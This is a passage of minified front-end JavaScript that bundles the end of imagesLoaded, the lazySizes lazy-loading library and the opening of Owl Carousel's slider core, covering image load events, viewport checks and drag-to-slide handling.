			setTimeout(function() {
				a.progress(t, e, o)
			})
		}
		var a = this;
		return this.progressedCount = 0, this.hasAnyBroken = !1, this.images.length ? void this.images.forEach(
			function(e) {
				e.once("progress", n), e.check()
			}) : void this.complete()
	}, n.prototype.progress = function(n, e, t) {
		this.progressedCount++, this.hasAnyBroken = this.hasAnyBroken || !n.isLoaded, this.emitEvent("progress",
				[this, n, e]), this.jqDeferred && this.jqDeferred.notify && this.jqDeferred.notify(this, n),
			this.progressedCount == this.images.length && this.complete(), this.options.debug && p && p.log(
				"progress: " + t, n, e)
	}, n.prototype.complete = function() {
		var n = this.hasAnyBroken ? "fail" : "done";
		if (this.isComplete = !0, this.emitEvent(n, [this]), this.emitEvent("always", [this]), this
			.jqDeferred) {
			var e = this.hasAnyBroken ? "reject" : "resolve";
			this.jqDeferred[e](this)
		}
	}, o.prototype = Object.create(e.prototype), o.prototype.check = function() {
		var t = this.getIsImageComplete();
		return t ? void this.confirm(0 !== this.img.naturalWidth, "naturalWidth") : (this.proxyImage =
			new Image, this.proxyImage.addEventListener("load", this), this.proxyImage.addEventListener(
				"error", this), this.img.addEventListener("load", this), this.img.addEventListener("error",
				this), void(this.proxyImage.src = this.img.src))
	}, o.prototype.getIsImageComplete = function() {
		return this.img.complete && void 0 !== this.img.naturalWidth
	}, o.prototype.confirm = function(n, e) {
		this.isLoaded = n, this.emitEvent("progress", [this, this.img, e])
	}, o.prototype.handleEvent = function(n) {
		var e = "on" + n.type;
		this[e] && this[e](n)
	}, o.prototype.onload = function() {
		this.confirm(!0, "onload"), this.unbindEvents()
	}, o.prototype.onerror = function() {
		this.confirm(!1, "onerror"), this.unbindEvents()
	}, o.prototype.unbindEvents = function() {
		this.proxyImage.removeEventListener("load", this), this.proxyImage.removeEventListener("error", this),
			this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)
	}, r.prototype = Object.create(o.prototype), r.prototype.check = function() {
		this.img.addEventListener("load", this), this.img.addEventListener("error", this), this.img.src = this
			.url;
		var t = this.getIsImageComplete();
		t && (this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), this.unbindEvents())
	}, r.prototype.unbindEvents = function() {
		this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)
	}, r.prototype.confirm = function(n, e) {
		this.isLoaded = n, this.emitEvent("progress", [this, this.element, e])
	}, n.makeJQueryPlugin = function(e) {
		e = e || l.jQuery, e && (s = e, s.fn.imagesLoaded = function(a, e) {
			var t = new n(this, a, e);
			return t.jqDeferred.promise(s(this))
		})
	}, n.makeJQueryPlugin(), n
}), ! function(e, t) {
	var n = t(e, e.document);
	e.lazySizes = n, "object" == typeof module && module.exports && (module.exports = n)
}(window, function(i, _) {
	"use strict";
	if (_.getElementsByClassName) {
		var b = _.documentElement,
			h = i.Date,
			a = i.HTMLPictureElement,
			e = i.addEventListener,
			T = i.setTimeout,
			S = i.requestAnimationFrame || T,
			l = i.requestIdleCallback,
			k = /^picture$/i,
			n = ["load", "error", "lazyincluded", "_lazyloaded"],
			o = {},
			I = Array.prototype.forEach,
			p = function(e, t) {
				return o[t] || (o[t] = new RegExp("(\\s|^)" + t + "(\\s|$)")), o[t].test(e.getAttribute("class") ||
					"") && o[t]
			},
			r = function(e, t) {
				p(e, t) || e.setAttribute("class", (e.getAttribute("class") || "").trim() + " " + t)
			},
			s = function(e, t) {
				var n;
				(n = p(e, t)) && e.setAttribute("class", (e.getAttribute("class") || "").replace(n, " "))
			},
			t = function(e, a, o) {
				var i = o ? "addEventListener" : "removeEventListener";
				o && t(e, a), n.forEach(function(t) {
					e[i](t, a)
				})
			},
			u = function(t, n, a, o, i) {
				var s = _.createEvent("Event");
				return a || (a = {}), a.instance = C, s.initEvent(n, !o, !i), s.detail = a, t.dispatchEvent(s), s
			},
			v = function(t, n) {
				var o;
				!a && (o = i.picturefill || A.pf) ? (n && n.src && !t.getAttribute("srcset") && t.setAttribute(
					"srcset", n.src), o({
					reevaluate: !0,
					elements: [t]
				})) : n && n.src && (t.src = n.src)
			},
			m = function(e, t) {
				return (getComputedStyle(e, null) || {})[t]
			},
			g = function(e, t, n) {
				for (n = n || e.offsetWidth; n < A.minSize && t && !e._lazysizesWidth;) n = t.offsetWidth, t = t
					.parentNode;
				return n
			},
			y = function() {
				var t = [],
					n = [],
					o = t,
					i = function() {
						var e = o;
						for (o = t.length ? n : t, s = !0, r = !1; e.length;) e.shift()();
						s = !1
					},
					e = function(t, n) {
						s && !n ? t.apply(this, arguments) : (o.push(t), r || (r = !0, (_.hidden ? T : S)(i)))
					},
					s, r;
				return e._lsFlush = i, e
			}(),
			x = function(e, t) {
				return t ? function() {
					y(e)
				} : function() {
					var t = this,
						n = arguments;
					y(function() {
						e.apply(t, n)
					})
				}
			},
			f = function(t) {
				var n = 0,
					o = A.throttleDelay,
					e = A.ricTimeout,
					a = function() {
						i = !1, n = h.now(), t()
					},
					s = l && 49 < e ? function() {
						l(a, {
							timeout: e
						}), e !== A.ricTimeout && (e = A.ricTimeout)
					} : x(function() {
						T(a)
					}, !0),
					i;
				return function(t) {
					var r;
					(t = !0 === t) && (e = 33), i || (i = !0, r = o - (h.now() - n), 0 > r && (r = 0), t || 9 >
						r ? s() : T(s, r))
				}
			},
			w = function(t) {
				var n = function() {
						a = null, t()
					},
					e = function() {
						var t = h.now() - o;
						t < 99 ? T(e, 99 - t) : (l || n)(n)
					},
					a, o;
				return function() {
					o = h.now(), a || (a = T(e, 99))
				}
			},
			C, A;
		! function() {
			var e = {
					lazyClass: "lazyload",
					loadedClass: "lazyloaded",
					loadingClass: "lazyloading",
					preloadClass: "lazypreload",
					errorClass: "lazyerror",
					autosizesClass: "lazyautosizes",
					srcAttr: "data-src",
					srcsetAttr: "data-srcset",
					sizesAttr: "data-sizes",
					minSize: 40,
					customMedia: {},
					init: !0,
					expFactor: 1.5,
					hFac: .8,
					loadMode: 2,
					loadHidden: !0,
					ricTimeout: 0,
					throttleDelay: 125
				},
				t;
			for (t in A = i.lazySizesConfig || i.lazysizesConfig || {}, e) t in A || (A[t] = e[t]);
			i.lazySizesConfig = A, T(function() {
				A.init && E()
			})
		}();
		var L = function() {
				var n = /^img$/i,
					d = /^iframe$/i,
					c = "onscroll" in i && !/(gle|ing)bot/.test(navigator.userAgent),
					E = 0,
					L = 0,
					N = -1,
					z = function(e) {
						L--, e && !(0 > L) && e.target || (L = 0)
					},
					R = function(e) {
						return null == de && (de = "hidden" == m(_.body, "visibility")), de || "hidden" != m(e
							.parentNode, "visibility") && "hidden" != m(e, "visibility")
					},
					S = function(e, t) {
						var n = e,
							a = R(e),
							o;
						for (ie -= t, le += t, se -= t, re += t; a && (n = n.offsetParent) && n != _.body && n !=
							b;)(a = 0 < (m(n, "opacity") || 1)) && "visible" != m(n, "overflow") && (o = n
							.getBoundingClientRect(), a = re > o.left && se < o.right && le > o.top - 1 && ie <
							o.bottom + 1);
						return a
					},
					a = function() {
						var e = C.elements,
							o, i, l, d, u, g, y, v, x, w, T, I;
						if ((te = A.loadMode) && 8 > L && (o = e.length)) {
							for (i = 0, N++, w = !A.expand || 1 > A.expand ? 500 < b.clientHeight && 500 < b
								.clientWidth ? 500 : 370 : A.expand, C._defEx = w, T = w * A.expFactor, I = A.hFac,
								de = null, E < T && 1 > L && 2 < N && 2 < te && !_.hidden ? (E = T, N = 0) : E = 1 <
								te && 1 < N && 6 > L ? w : 0; i < o; i++)
								if (e[i] && !e[i]._lazyRace)
									if (!c) U(e[i]);
									else if (!((v = e[i].getAttribute("data-expand")) && (g = 1 * v) || (g = E),
									x !== g && (ae = innerWidth + g * I, oe = innerHeight + g, y = -1 * g, x = g),
									l = e[i].getBoundingClientRect(), (le = l.bottom) >= y && (ie = l.top) <= oe &&
									(re = l.right) >= y * I && (se = l.left) <= ae && (le || re || se || ie) && (A
										.loadHidden || R(e[i])) && (Z && 3 > L && !v && (3 > te || 4 > N) || S(e[i],
										g)))) !u && Z && !d && 4 > L && 4 > N && 2 < te && (K[0] || A
								.preloadAfterLoad) && (K[0] || !v && (le || re || se || ie || "auto" != e[i]
								.getAttribute(A.sizesAttr))) && (d = K[0] || e[i]);
							else if (U(e[i]), u = !0, 9 < L) break;
							d && !u && U(d)
						}
					},
					j = f(a),
					M = function(e) {
						var n = e.target;
						return n._lazyCache ? void delete n._lazyCache : void(z(e), r(n, A.loadedClass), s(n, A
							.loadingClass), t(n, B), u(n, "lazyloaded"))
					},
					W = x(M),
					B = function(e) {
						W({
							target: e.target
						})
					},
					q = function(e, t) {
						try {
							e.contentWindow.location.replace(t)
						} catch (n) {
							e.src = t
						}
					},
					Y = function(e) {
						var t = e.getAttribute(A.srcsetAttr),
							n;
						(n = A.customMedia[e.getAttribute("data-media") || e.getAttribute("media")]) && e
							.setAttribute("media", n), t && e.setAttribute("srcset", t)
					},
					X = x(function(n, a, i, c, e) {
						var f, m, b, x, _, w;
						(_ = u(n, "lazybeforeunveil", a)).defaultPrevented || (c && (i ? r(n, A
								.autosizesClass) : n.setAttribute("sizes", c)), m = n.getAttribute(A
								.srcsetAttr), f = n.getAttribute(A.srcAttr), e && (b = n.parentNode, x =
								b && k.test(b.nodeName || "")), w = a.firesLoad || "src" in n && (m || f ||
								x), _ = {
								target: n
							}, r(n, A.loadingClass), w && (clearTimeout(ee), ee = T(z, 2500), t(n, B, !0)),
							x && I.call(b.getElementsByTagName("source"), Y), m ? n.setAttribute("srcset",
								m) : f && !x && (d.test(n.nodeName) ? q(n, f) : n.src = f), e && (m || x) &&
							v(n, {
								src: f
							})), n._lazyRace && delete n._lazyRace, s(n, A.lazyClass), y(function() {
							(!w || n.complete && 1 < n.naturalWidth) && (M(_), n._lazyCache = !0, T(
								function() {
									"_lazyCache" in n && delete n._lazyCache
								}, 9))
						}, !0)
					}),
					U = function(t) {
						var a = n.test(t.nodeName),
							o = a && (t.getAttribute(A.sizesAttr) || t.getAttribute("sizes")),
							e = "auto" == o,
							i;
						(e || !Z) && a && (t.getAttribute("src") || t.srcset) && !t.complete && !p(t, A
							.errorClass) && p(t, A.lazyClass) || (i = u(t, "lazyunveilread").detail, e && D
								.updateElem(t, !0, t.offsetWidth), t._lazyRace = !0, L++, X(t, i, e, o, a))
					},
					V = function() {
						if (!Z) {
							if (999 > h.now() - ne) return void T(V, 999);
							var t = w(function() {
								A.loadMode = 3, j()
							});
							Z = !0, A.loadMode = 3, j(), e("scroll", function() {
								3 == A.loadMode && (A.loadMode = 2), t()
							}, !0)
						}
					},
					K, Z, ee, te, ne, ae, oe, ie, se, re, le, de;
				return {
					_: function() {
						ne = h.now(), C.elements = _.getElementsByClassName(A.lazyClass), K = _
							.getElementsByClassName(A.lazyClass + " " + A.preloadClass), e("scroll", j, !0), e(
								"resize", j, !0), i.MutationObserver ? new MutationObserver(j).observe(b, {
								childList: !0,
								subtree: !0,
								attributes: !0
							}) : (b.addEventListener("DOMNodeInserted", j, !0), b.addEventListener(
								"DOMAttrModified", j, !0), setInterval(j, 999)), e("hashchange", j, !0), [
								"focus", "mouseover", "click", "load", "transitionend", "animationend",
								"webkitAnimationEnd"
							].forEach(function(e) {
								_.addEventListener(e, j, !0)
							}), /d$|^c/.test(_.readyState) ? V() : (e("load", V), _.addEventListener(
								"DOMContentLoaded", j), T(V, 2e4)), C.elements.length ? (a(), y._lsFlush()) :
							j()
					},
					checkElems: j,
					unveil: U
				}
			}(),
			D = function() {
				var t = x(function(t, n, a, o) {
						var i, s, r;
						if (t._lazysizesWidth = o, o += "px", t.setAttribute("sizes", o), k.test(n.nodeName ||
								""))
							for (i = n.getElementsByTagName("source"), s = 0, r = i.length; s < r; s++) i[s]
								.setAttribute("sizes", o);
						a.detail.dataAttr || v(t, a.detail)
					}),
					n = function(n, a, o) {
						var i = n.parentNode,
							s;
						i && (o = g(n, i, o), s = u(n, "lazybeforesizes", {
							width: o,
							dataAttr: !!a
						}), s.defaultPrevented || (o = s.detail.width) && o !== n._lazysizesWidth && t(n, i,
							s, o))
					},
					o = function() {
						var e = s.length,
							t;
						if (e)
							for (t = 0; t < e; t++) n(s[t])
					},
					i = w(o),
					s;
				return {
					_: function() {
						s = _.getElementsByClassName(A.autosizesClass), e("resize", i)
					},
					checkElems: i,
					updateElem: n
				}
			}(),
			E = function() {
				E.i || (E.i = !0, D._(), L._())
			};
		return C = {
			cfg: A,
			autoSizer: D,
			loader: L,
			init: E,
			uP: v,
			aC: r,
			rC: s,
			hC: p,
			fire: u,
			gW: g,
			rAF: y
		}
	}
}), ! function(t, n, a, o) {
	function s(e, n) {
		this.settings = null, this.options = t.extend({}, s.Defaults, n), this.$element = t(e), this._handlers = {},
			this._plugins = {}, this._supress = {}, this._current = null, this._speed = null, this._coordinates = [],
			this._breakpoint = null, this._width = null, this._items = [], this._clones = [], this._mergers = [], this
			._widths = [], this._invalidated = {}, this._pipe = [], this._drag = {
				time: null,
				target: null,
				pointer: null,
				stage: {
					start: null,
					current: null
				},
				direction: null
			}, this._states = {
				current: {},
				tags: {
					initializing: ["busy"],
					animating: ["busy"],
					dragging: ["interacting"]
				}
			}, t.each(["onResize", "onThrottledResize"], t.proxy(function(e, n) {
				this._handlers[n] = t.proxy(this[n], this)
			}, this)), t.each(s.Plugins, t.proxy(function(e, t) {
				this._plugins[e.charAt(0).toLowerCase() + e.slice(1)] = new t(this)
			}, this)), t.each(s.Workers, t.proxy(function(e, n) {
				this._pipe.push({
					filter: n.filter,
					run: t.proxy(n.run, this)
				})
			}, this)), this.setup(), this.initialize()
	}
	s.Defaults = {
		items: 3,
		loop: !1,
		center: !1,
		rewind: !1,
		checkVisibility: !0,
		mouseDrag: !0,
		touchDrag: !0,
		pullDrag: !0,
		freeDrag: !1,
		margin: 0,
		stagePadding: 0,
		merge: !1,
		mergeFit: !0,
		autoWidth: !1,
		startPosition: 0,
		rtl: !1,
		smartSpeed: 250,
		fluidSpeed: !1,
		dragEndSpeed: !1,
		responsive: {},
		responsiveRefreshRate: 200,
		responsiveBaseElement: n,
		fallbackEasing: "swing",
		slideTransition: "",
		info: !1,
		nestedItemSelector: !1,
		itemElement: "div",
		stageElement: "div",
		refreshClass: "owl-refresh",
		loadedClass: "owl-loaded",
		loadingClass: "owl-loading",
		rtlClass: "owl-rtl",
		responsiveClass: "owl-responsive",
		dragClass: "owl-drag",
		itemClass: "owl-item",
		stageClass: "owl-stage",
		stageOuterClass: "owl-stage-outer",
		grabClass: "owl-grab"
	}, s.Width = {
		Default: "default",
		Inner: "inner",
		Outer: "outer"
	}, s.Type = {
		Event: "event",
		State: "state"
	}, s.Plugins = {}, s.Workers = [{
		filter: ["width", "settings"],
		run: function() {
			this._width = this.$element.width()
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(e) {
			e.current = this._items && this._items[this.relative(this._current)]
		}
	}, {
		filter: ["items", "settings"],
		run: function() {
			this.$stage.children(".cloned").remove()
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(t) {
			var n = this.settings.margin || "",
				a = !this.settings.autoWidth,
				o = this.settings.rtl,
				i = {
					width: "auto",
					"margin-left": o ? n : "",
					"margin-right": o ? "" : n
				};
			a || this.$stage.children().css(i), t.css = i
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(t) {
			var n = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,
				a = null,
				o = this._items.length,
				i = !this.settings.autoWidth,
				e = [];
			for (t.items = {
					merge: !1,
					width: n
				}; o--;) a = this._mergers[o], a = this.settings.mergeFit && Math.min(a, this.settings
					.items) || a, t.items.merge = 1 < a || t.items.merge, e[o] = i ? n * a : this._items[o]
				.width();
			this._widths = e
		}
	}, {
		filter: ["items", "settings"],
		run: function() {
			var n = [],
				a = this._items,
				o = this.settings,
				s = Math.max(2 * o.items, 4),
				e = 2 * Math.ceil(a.length / 2),
				r = o.loop && a.length ? o.rewind ? s : Math.max(s, e) : 0,
				l = "",
				d = "";
			for (r /= 2; 0 < r;) n.push(this.normalize(n.length / 2, !0)), l += a[n[n.length - 1]][0]
				.outerHTML, n.push(this.normalize(a.length - 1 - (n.length - 1) / 2, !0)), d = a[n[n
					.length - 1]][0].outerHTML + d, r -= 1;
			this._clones = n, t(l).addClass("cloned").appendTo(this.$stage), t(d).addClass("cloned")
				.prependTo(this.$stage)
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function() {
			for (var t = this.settings.rtl ? 1 : -1, n = this._clones.length + this._items.length, a = -1,
					o = 0, i = 0, s = []; ++a < n;) o = s[a - 1] || 0, i = this._widths[this.relative(a)] +
				this.settings.margin, s.push(o + i * t);
			this._coordinates = s
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function() {
			var e = this.settings.stagePadding,
				t = this._coordinates,
				n = {
					width: Math.ceil(Math.abs(t[t.length - 1])) + 2 * e,
					"padding-left": e || "",
					"padding-right": e || ""
				};
			this.$stage.css(n)
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(e) {
			var t = this._coordinates.length,
				n = !this.settings.autoWidth,
				a = this.$stage.children();
			if (n && e.items.merge)
				for (; t--;) e.css.width = this._widths[this.relative(t)], a.eq(t).css(e.css);
			else n && (e.css.width = e.items.width, a.css(e.css))
		}
	}, {
		filter: ["items"],
		run: function() {
			1 > this._coordinates.length && this.$stage.removeAttr("style")
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(e) {
			e.current = e.current ? this.$stage.children().index(e.current) : 0, e.current = Math.max(this
				.minimum(), Math.min(this.maximum(), e.current)), this.reset(e.current)
		}
	}, {
		filter: ["position"],
		run: function() {
			this.animate(this.coordinates(this._current))
		}
	}, {
		filter: ["width", "position", "items", "settings"],
		run: function() {
			var t = this.settings.rtl ? 1 : -1,
				e = 2 * this.settings.stagePadding,
				n = this.coordinates(this.current()) + e,
				o = n + this.width() * t,
				s = [],
				i, r, l, p;
			for (l = 0, p = this._coordinates.length; l < p; l++) i = this._coordinates[l - 1] || 0, r =
				Math.abs(this._coordinates[l]) + e * t, (this.op(i, "<=", n) && this.op(i, ">", o) || this
					.op(r, "<", n) && this.op(r, ">", o)) && s.push(l);
			this.$stage.children(".active").removeClass("active"), this.$stage.children(":eq(" + s.join(
				"), :eq(") + ")").addClass("active"), this.$stage.children(".center").removeClass(
				"center"), this.settings.center && this.$stage.children().eq(this.current()).addClass(
				"center")
		}
	}], s.prototype.initializeStage = function() {
		this.$stage = this.$element.find("." + this.settings.stageClass), this.$stage.length || (this.$element
			.addClass(this.options.loadingClass), this.$stage = t("<" + this.settings.stageElement + ">", {
				class: this.settings.stageClass
			}).wrap(t("<div/>", {
				class: this.settings.stageOuterClass
			})), this.$element.append(this.$stage.parent()))
	}, s.prototype.initializeItems = function() {
		var e = this.$element.find(".owl-item");
		return e.length ? (this._items = e.get().map(function(e) {
			return t(e)
		}), this._mergers = this._items.map(function() {
			return 1
		}), void this.refresh()) : void(this.replace(this.$element.children().not(this.$stage.parent())), this
			.isVisible() ? this.refresh() : this.invalidate("width"), this.$element.removeClass(this.options
				.loadingClass).addClass(this.options.loadedClass))
	}, s.prototype.initialize = function() {
		if (this.enter("initializing"), this.trigger("initialize"), this.$element.toggleClass(this.settings
				.rtlClass, this.settings.rtl), this.settings.autoWidth && !this.is("pre-loading")) {
			var e, t, n;
			e = this.$element.find("img"), t = this.settings.nestedItemSelector ? "." + this.settings
				.nestedItemSelector : o, n = this.$element.children(t).width(), e.length && 0 >= n && this
				.preloadAutoWidthImages(e)
		}
		this.initializeStage(), this.initializeItems(), this.registerEventHandlers(), this.leave("initializing"),
			this.trigger("initialized")
	}, s.prototype.isVisible = function() {
		return !this.settings.checkVisibility || this.$element.is(":visible")
	}, s.prototype.setup = function() {
		var n = this.viewport(),
			a = this.options.responsive,
			o = -1,
			i = null;
		a ? (t.each(a, function(e) {
			e <= n && e > o && (o = +e)
		}), i = t.extend({}, this.options, a[o]), "function" == typeof i.stagePadding && (i.stagePadding = i
			.stagePadding()), delete i.responsive, i.responsiveClass && this.$element.attr("class", this
			.$element.attr("class").replace(new RegExp("(" + this.options.responsiveClass + "-)\\S+\\s",
				"g"), "$1" + o))) : i = t.extend({}, this.options), this.trigger("change", {
			property: {
				name: "settings",
				value: i
			}
		}), this._breakpoint = o, this.settings = i, this.invalidate("settings"), this.trigger("changed", {
			property: {
				name: "settings",
				value: this.settings
			}
		})
	}, s.prototype.optionsLogic = function() {
		this.settings.autoWidth && (this.settings.stagePadding = !1, this.settings.merge = !1)
	}, s.prototype.prepare = function(e) {
		var n = this.trigger("prepare", {
			content: e
		});
		return n.data || (n.data = t("<" + this.settings.itemElement + "/>").addClass(this.options.itemClass)
			.append(e)), this.trigger("prepared", {
			content: n.data
		}), n.data
	}, s.prototype.update = function() {
		for (var n = 0, a = this._pipe.length, o = t.proxy(function(e) {
				return this[e]
			}, this._invalidated), i = {}; n < a;)(this._invalidated.all || 0 < t.grep(this._pipe[n].filter, o)
			.length) && this._pipe[n].run(i), n++;
		this._invalidated = {}, this.is("valid") || this.enter("valid")
	}, s.prototype.width = function(e) {
		switch (e = e || s.Width.Default) {
			case s.Width.Inner:
			case s.Width.Outer:
				return this._width;
			default:
				return this._width - 2 * this.settings.stagePadding + this.settings.margin;
		}
	}, s.prototype.refresh = function() {
		this.enter("refreshing"), this.trigger("refresh"), this.setup(), this.optionsLogic(), this.$element
			.addClass(this.options.refreshClass), this.update(), this.$element.removeClass(this.options
				.refreshClass), this.leave("refreshing"), this.trigger("refreshed")
	}, s.prototype.onThrottledResize = function() {
		n.clearTimeout(this.resizeTimer), this.resizeTimer = n.setTimeout(this._handlers.onResize, this.settings
			.responsiveRefreshRate)
	}, s.prototype.onResize = function() {
		return !!this._items.length && this._width !== this.$element.width() && !!this.isVisible() && (this.enter(
			"resizing"), this.trigger("resize").isDefaultPrevented() ? (this.leave("resizing"), !1) : (this
			.invalidate("width"), this.refresh(), this.leave("resizing"), void this.trigger("resized")))
	}, s.prototype.registerEventHandlers = function() {
		t.support.transition && this.$stage.on(t.support.transition.end + ".owl.core", t.proxy(this.onTransitionEnd,
				this)), !1 !== this.settings.responsive && this.on(n, "resize", this._handlers.onThrottledResize),
			this.settings.mouseDrag && (this.$element.addClass(this.options.dragClass), this.$stage.on(
				"mousedown.owl.core", t.proxy(this.onDragStart, this)), this.$stage.on(
				"dragstart.owl.core selectstart.owl.core",
				function() {
					return !1
				})), this.settings.touchDrag && (this.$stage.on("touchstart.owl.core", t.proxy(this.onDragStart,
				this)), this.$stage.on("touchcancel.owl.core", t.proxy(this.onDragEnd, this)))
	}, s.prototype.onDragStart = function(e) {
		var n = null;
		3 !== e.which && (t.support.transform ? (n = this.$stage.css("transform").replace(/.*\(|\)| /g, "").split(
				","), n = {
				x: n[16 === n.length ? 12 : 4],
				y: n[16 === n.length ? 13 : 5]
			}) : (n = this.$stage.position(), n = {
				x: this.settings.rtl ? n.left + this.$stage.width() - this.width() + this.settings.margin :
					n.left,
				y: n.top
			}), this.is("animating") && (t.support.transform ? this.animate(n.x) : this.$stage.stop(), this
				.invalidate("position")), this.$element.toggleClass(this.options.grabClass, "mousedown" === e
				.type), this.speed(0), this._drag.time = new Date().getTime(), this._drag.target = t(e.target),
			this._drag.stage.start = n, this._drag.stage.current = n, this._drag.pointer = this.pointer(e), t(a)
			.on("mouseup.owl.core touchend.owl.core", t.proxy(this.onDragEnd, this)), t(a).one(
				"mousemove.owl.core touchmove.owl.core", t.proxy(function(e) {
					var n = this.difference(this._drag.pointer, this.pointer(e));
					t(a).on("mousemove.owl.core touchmove.owl.core", t.proxy(this.onDragMove, this)), Math
						.abs(n.x) < Math.abs(n.y) && this.is("valid") || (e.preventDefault(), this.enter(
							"dragging"), this.trigger("drag"))
				}, this)))
	}, s.prototype.onDragMove = function(t) {
		var n = null,
			a = null,
			o = null,
			i = this.difference(this._drag.pointer, this.pointer(t)),
			e = this.difference(this._drag.stage.start, i);
		this.is("dragging") && (t.preventDefault(), this.settings.loop ? (n = this.coordinates(this.minimum()), a =
				this.coordinates(this.maximum() + 1) - n, e.x = ((e.x - n) % a + a) % a + n) : (n = this
				.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum()), a = this
				.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum()), o = this
				.settings.pullDrag ? -1 * i.x / 5 : 0, e.x = Math.max(Math.min(e.x, n + o), a + o)), this._drag
			.stage.current = e, this.animate(e.x))
	}, s.prototype.onDragEnd = function(n) {
		var o = this.difference(this._drag.pointer, this.pointer(n)),
			i = this._drag.stage.current,
			e = 0 < o.x ^ this.settings.rtl ? "left" : "right";
		t(a).off(".owl.core"), this.$element.removeClass(this.options.grabClass), (0 !== o.x && this.is(
			"dragging") || !this.is("valid")) && (this.speed(this.settings.dragEndSpeed || this.settings
				.smartSpeed), this.current(this.closest(i.x, 0 === o.x ? this._drag.direction : e)), this
			.invalidate("position"), this.update(), this._drag.direction = e, (3 < Math.abs(o.x) || 300 <
				new Date().getTime() - this._drag.time) && this._drag.target.one("click.owl.core", function() {
				return !1
			})), this.is("dragging") && (this.leave("dragging"), this.trigger("dragged"))
	}, s.prototype.closest = function(n, s) {
		var r = -1,
			l = this.width(),
			d = this.coordinates();
		return this.settings.freeDrag || t.each(d, t.proxy(function(e, t) {
			return "left" === s && n > t - 30 && n < t + 30 ? r = e : "right" === s && n > t - l - 30 &&
				n < t - l + 30 ? r = e + 1 : this.op(n, "<", t) && this.op(n, ">", d[e + 1] === o ? t -
					l : d[e + 1]) && (r = "left" === s ? e + 1 : e), -1 === r
		}, this)), this.settings.loop || (this.op(n, ">", d[this.minimum()]) ? r = n = this.minimum() : this.op(
			n, "<", d[this.maximum()]) && (r = n = this.maximum())), r
	}, s.prototype.animate = function(e) {
		var n = 0 < this.speed();
		this.is("animating") && this.onTransitionEnd(), n && (this.enter("animating"), this.trigger("translate")), t
			.support.transform3d && t.support.transition ? this.$stage.css({
				transform: "translate3d(" + e + "px,0px,0px)",
				transition: this.speed() / 1e3 + "s" + (this.settings.slideTransition ? " " + this.settings
					.slideTransition : "")
			}) : n ? this.$stage.animate({
				left: e + "px"
			}, this.speed(), this.settings.fallbackEasing, t.proxy(this.onTransitionEnd, this)) : this.$stage.css({
				left: e + "px"
			})
	}, s.prototype.is = function(e) {
		return this._states.current[e] && 0 < this._states.current[e]
	}, s.prototype.current = function(e) {
		if (e === o) return this._current;
		if (0 === this._items.length) return o;
		if (e = this.normalize(e), this._current !== e) {
			var t = this.trigger("change", {
				property: {
					name: "position",
					value: e
				}
			});
			t.data !== o && (e = this.normalize(t.data)), this._current = e, this.invalidate("position"), this
				.trigger("changed", {
					property: {
						name: "position",
						value: this._current
					}
				})
		}
		return this._current
	}, s.prototype.invalidate = function(e) {
		return "string" === t.type(e) && (this._invalidated[e] = !0, this.is("valid") && this.leave("valid")), t
			.map(this._invalidated, function(e, t) {
				return t
			})
	}, s.prototype.reset = function(e) {
		(e = this.normalize(e)) !== o && (this._speed = 0, this._current = e, this.suppress(["translate",
			"translated"
		]), this.animate(this.coordinates(e)), this.release(["translate", "translated"]))
	}, s.prototype.normalize = function(t, n) {
		var i = this._items.length,
			s = n ? 0 : this._clones.length;
		return !this.isNumeric(t) || 1 > i ? t = o : (0 > t || t >= i + s) && (t = ((t - s / 2) % i + i) % i + s /
			2), t
	}, s.prototype.relative = function(e) {
		return e -= this._clones.length / 2, this.normalize(e, !0)
	}, s.prototype.maximum = function(t) {
		var n = this.settings,
			e = this._coordinates.length,
			a, o, i;
		if (n.loop) e = this._clones.length / 2 + this._items.length - 1;
		else if (n.autoWidth || n.merge) {
			if (a = this._items.length)
				for (o = this._items[--a].width(), i = this.$element.width(); a-- && !((o += this._items[a]
					.width() + this.settings.margin) > i););
			e = a + 1
		} else e = n.center ? this._items.length - 1 : this._items.length - n.items;
		return t && (e -= this._clones.length / 2), Math.max(e, 0)
	}, s.prototype.minimum = function(e) {
		return e ? 0 : this._clones.length / 2
	}, s.prototype.items = function(e) {
		return e === o ? this._items.slice() : (e = this.normalize(e, !0), this._items[e])
	}, s.prototype.mergers = function(e) {
		return e === o ? this._mergers.slice() : (e = this.normalize(e, !0), this._mergers[e])
	}, s.prototype.clones = function(n) {
		var i = this._clones.length / 2,
			s = i + this._items.length,
			e = function(e) {
				return 0 == e % 2 ? s + e / 2 : i - (e + 1) / 2
			};
		return n === o ? t.map(this._clones, function(t, n) {
			return e(n)
		}) : t.map(this._clones, function(t, a) {
			return t === n ? e(a) : null
		})
	}, s.prototype.speed = function(e) {
		return e !== o && (this._speed = e), this._speed
	}, s.prototype.coordinates = function(n) {
		var a = 1,
			i = n - 1,
			s;
		return n === o ? t.map(this._coordinates, t.proxy(function(e, t) {
			return this.coordinates(t)
		}, this)) : (this.settings.center ? (this.settings.rtl && (a = -1, i = n + 1), s = this._coordinates[n],
				s += (this.width() - s + (this._coordinates[i] || 0)) / 2 * a) : s = this._coordinates[i] || 0,
			s = Math.ceil(s))
	}, s.prototype.duration = function(e, t, n) {
		return 0 === n ? 0 : Math.min(Math.max(Math.abs(t - e), 1), 6) * Math.abs(n || this.settings.smartSpeed)
	}, s.prototype.to = function(t, n) {
		var o = this.current(),
			s = null,
			r = t - this.relative(o),
			l = (0 < r) - (0 > r),
			p = this._items.length,
			u = this.minimum(),
			g = this.maximum();
		this.settings.loop ? (!this.settings.rewind && Math.abs(r) > p / 2 && (r += -1 * l * p), t = o + r, (s = ((
				t - u) % p + p) % p + u) !== t && s - r <= g && 0 < s - r && (o = s - r, t = s, this.reset(o))) :
			this.settings.rewind ? (g += 1, t = (t % g + g) % g) : t = Math.max(u, Math.min(g, t)), this.speed(this
				.duration(o, t, n)), this.current(t), this.isVisible() && this.update()
	}, s.prototype.next = function(e) {
		e = e || !1, this.to(this.relative(this.current()) + 1, e)
